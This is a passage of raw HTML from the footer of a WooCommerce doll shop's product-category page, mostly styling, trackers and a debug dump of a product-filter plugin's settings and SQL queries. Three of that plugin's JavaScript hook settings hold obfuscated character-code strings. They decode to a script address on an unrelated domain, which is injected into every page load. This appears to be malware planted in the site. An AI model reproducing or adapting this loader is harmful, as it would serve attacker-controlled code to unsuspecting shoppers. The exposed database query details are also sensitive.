		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<span style="display:none!important;" class="bapf_count_before_update">19</span><div id="bapf_footer_count_before" data-theme="light"></div>                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"filtered_queries":[{"args":{"where":" AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (18)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))","groupby":"wpgo_posts.ID","join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","orderby":"wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC","distinct":"","fields":"wpgo_posts.*","limits":"LIMIT 0, 10"},"query":{"query":{"product_cat":"uncategorized"},"query_vars":{"product_cat":"uncategorized","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"uncategorized"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["uncategorized"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["uncategorized"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":18,"name":"Uncategorized","slug":"uncategorized","term_group":0,"term_taxonomy_id":18,"taxonomy":"product_cat","description":"","parent":0,"count":19,"filter":"raw"},"queried_object_id":18,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (18)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":29057,"post_author":"2","post_date":"2019-05-01 23:31:29","post_date_gmt":"2019-05-01 23:31:29","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product","to_ping":"","pinged":"","post_modified":"2025-05-12 12:28:57","post_modified_gmt":"2025-05-12 12:28:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29058,"post_author":"2","post_date":"2019-05-01 23:31:30","post_date_gmt":"2019-05-01 23:31:30","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-2","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29059,"post_author":"2","post_date":"2019-05-01 23:31:34","post_date_gmt":"2019-05-01 23:31:34","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-3","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29060,"post_author":"2","post_date":"2019-05-01 23:31:36","post_date_gmt":"2019-05-01 23:31:36","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-4","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29061,"post_author":"2","post_date":"2019-05-01 23:31:37","post_date_gmt":"2019-05-01 23:31:37","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-5","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-5\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29062,"post_author":"2","post_date":"2019-05-01 23:31:38","post_date_gmt":"2019-05-01 23:31:38","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-6","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-6\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29063,"post_author":"2","post_date":"2019-05-01 23:31:38","post_date_gmt":"2019-05-01 23:31:38","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-7","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-7\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29064,"post_author":"2","post_date":"2019-05-01 23:31:39","post_date_gmt":"2019-05-01 23:31:39","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-8","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-8\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29065,"post_author":"2","post_date":"2019-05-01 23:31:40","post_date_gmt":"2019-05-01 23:31:40","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-9","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-9\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29066,"post_author":"2","post_date":"2019-05-01 23:31:40","post_date_gmt":"2019-05-01 23:31:40","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-10","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-10\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":29057,"post_author":"2","post_date":"2019-05-01 23:31:29","post_date_gmt":"2019-05-01 23:31:29","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product","to_ping":"","pinged":"","post_modified":"2025-05-12 12:28:57","post_modified_gmt":"2025-05-12 12:28:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":19,"max_num_pages":2,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false}}],"6_widgets":[{"wp_query":{"query":{"product_cat":"uncategorized"},"query_vars":{"product_cat":"uncategorized","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"uncategorized"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["uncategorized"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["uncategorized"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":18,"name":"Uncategorized","slug":"uncategorized","term_group":0,"term_taxonomy_id":18,"taxonomy":"product_cat","description":"","parent":0,"count":19,"filter":"raw"},"queried_object_id":18,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (18)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":29057,"post_author":"2","post_date":"2019-05-01 23:31:29","post_date_gmt":"2019-05-01 23:31:29","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product","to_ping":"","pinged":"","post_modified":"2025-05-12 12:28:57","post_modified_gmt":"2025-05-12 12:28:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29058,"post_author":"2","post_date":"2019-05-01 23:31:30","post_date_gmt":"2019-05-01 23:31:30","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-2","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29059,"post_author":"2","post_date":"2019-05-01 23:31:34","post_date_gmt":"2019-05-01 23:31:34","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-3","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29060,"post_author":"2","post_date":"2019-05-01 23:31:36","post_date_gmt":"2019-05-01 23:31:36","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-4","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29061,"post_author":"2","post_date":"2019-05-01 23:31:37","post_date_gmt":"2019-05-01 23:31:37","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-5","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-5\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29062,"post_author":"2","post_date":"2019-05-01 23:31:38","post_date_gmt":"2019-05-01 23:31:38","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-6","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-6\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29063,"post_author":"2","post_date":"2019-05-01 23:31:38","post_date_gmt":"2019-05-01 23:31:38","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-7","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 